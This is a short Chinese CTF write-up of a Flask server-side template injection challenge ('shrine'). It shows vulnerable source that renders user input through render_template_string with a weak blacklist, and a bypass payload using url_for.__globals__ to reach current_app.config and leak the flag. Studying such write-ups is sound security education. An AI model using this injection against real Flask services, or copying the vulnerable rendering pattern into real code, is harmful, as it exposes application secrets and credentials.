0x1 考点关键词

SSTI、Flask 框架、Bypass Sandbox

0x2 分析

一堆源码映入眼帘

import flask

import os

app = flask.Flask(__name__)

app.config['FLAG'] = os.environ.pop('FLAG')

@app.route('/')

def index():

return open(__file__).read()

@app.route('/shrine/')

def shrine(shrine):

def safe_jinja(s):

s = s.replace('(', '').replace(')', '')

blacklist = ['config', 'self']

return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s

return flask.render_template_string(safe_jinja(shrine))

if __name__ == '__main__':

app.run(debug=True)

可以看到flag被写入了config里面,但是办掉了“()”、“config”、“self”。

这里的方式是适用内置函数:get_flashed_messages(), url_for()

url_for()

一般我们通过一个URL就可以执行到某一个函数。如果反过来,我们知道一个函数,怎么去获得这个URL呢?url_for函数就可以帮我们实现这个功能。url_for()函数接收两个及以上的参数,他接收函数名作为第一个参数,接收对应URL规则的命名参数,如果还出现其他的参数,则会添加到URL的后面作为查询参数。

get_flashed_messages()

返回之前在Flask中通过 flash() 传入的闪现信息列表。把字符串对象表示的消息加入到一个消息队列中,然后通过调用get_flashed_messages() 方法取出(闪现信息只能取出一次,取出后闪现信息会被清空)。

首先查:



{{url_for.__globals__}} 可以发现有这一个 'current_app':<Flask 'app'> 加以利用

{{url_for.__globals__['current_app'].config}}

即可得到flag。

0x3 PS

这次的题也总结到更新的笔记里了:传送门

Comments | NOTHING